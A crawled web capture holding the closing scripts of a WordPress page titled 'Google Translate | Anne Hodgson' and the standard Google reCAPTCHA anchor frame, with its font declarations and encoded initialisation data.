box_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":18660,"title":"Google%20Translate%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=1m1wwkt79x8i
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1Zo8lcbu8iBSI9Cgi4brGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1Zo8lcbu8iBSI9Cgi4brGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1Zo8lcbu8iBSI9Cgi4brGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGTFtxMHLCsU/Cg8KVMi3DgDbDgQTCozjDqA/[base64]/CnTcuccKewpTDmTfCtsO/[base64]/Dn1gfP8OZw5NqRMKsJRbCkGXDoAdBw7lMMR3DqsK/wqw6wqrDsV3DmkJhKQ1cDsOzVRsUw7ZrOsOyw5dswqBtSBsLw7gQw4rDjMOWLcOVw6LCkjXDhn0iWlHDp8KENDtPw5XCrTfCrsK1woQBegvDmMO8CnPCr8O1PXQ/[base64]/Dh8OUwqfCvcKqwqHDnsOFV8KPwq0DUMKpw4gzwqfChyovwpRmw7rDmzLDohgvB8OENMOwTylcwqcaaMKLAsO5eQh1Fn7DkBPDlkTCphHDo8OsV8O8wo3DqgJGwpMtTsKYEQfCkMO0w4RQW1Vxw7ISw5ZcYMOXwqEIIlzDhyQ2wr5/wrQ0X15uw4zDo8O3dE7CnSbCosKhV8KdOcKgFjBJSMK4w4LCm8Khwr15RcKgw5xnIDExWCPDucKlwqZ/wp9lK8KJw7QGMB1sEjHDkSFZwrbCssK0w7HCpzp6w5AwUibCocKbeldRwo3CgMKrewN/FkzDu8O6w64qwrrDlsOnIXU3wrNod8K0dcKUTiDDmXQvw4p3w57DnMKUBcOtbB88w5nCjmszw6bDhsOewr/CiF8HWxfCpsKkw4BLD3VzYMKSTy1Gw5hdwqkLe3fDgMOTDcOjwpZ1w4sAwqM6w64UwqQfw5/Ci2HCul0MNcOiPD0XScOCG8OQXxXCqhoSBmdwEz8fVsK